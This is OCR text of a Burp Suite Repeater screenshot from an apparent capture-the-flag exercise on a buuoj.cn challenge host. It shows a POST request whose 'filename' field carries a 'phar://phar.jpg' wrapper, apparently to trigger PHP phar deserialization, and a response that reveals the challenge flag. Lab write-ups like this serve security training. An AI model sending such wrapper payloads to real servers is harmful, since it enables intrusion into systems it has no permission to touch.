 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://3d4674e7-f3bb-4864-bc56-5582ebc20dfd.node4.buuoj.cn ?
请求
Raw 参数 头 Hex
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin:
http://3d4674e7-f3bb-4864-bc56-5582ebc20dfd.node4.buuoj.cn
Connection: close
Referer:
http://3d4674e7-f3bb-4864-bc56-5582ebc20dfd.node4.buuoj.cn/
index.php
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-1
51800-17aaa0ae44e2d7;
PHPSESSID=62098e1673aa5332376382f2bd17f26c
Upgrade-Insecure-Requests: 1
filename=phar://phar.jpg
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
Content-Type: application/json
Connection: close
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 456
{"success":false,"error":"File not exist"}<div
id="container" class="container"><div
class="table-responsive"><table id="table" class="table
table-bordered table-hover sm-font"><thead><tr><th
scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{38beb72e-2b2c-42cb-93e2-ed2
1a22762da}
</td><td class="text-center" filename="flag.txt"><a
href="#" class="download">下载</a> / <a href="#"
class="delete">删除</a></td></tr>
? < + > 输入搜索字词 没有比赛
完成
766字节 | 58毫秒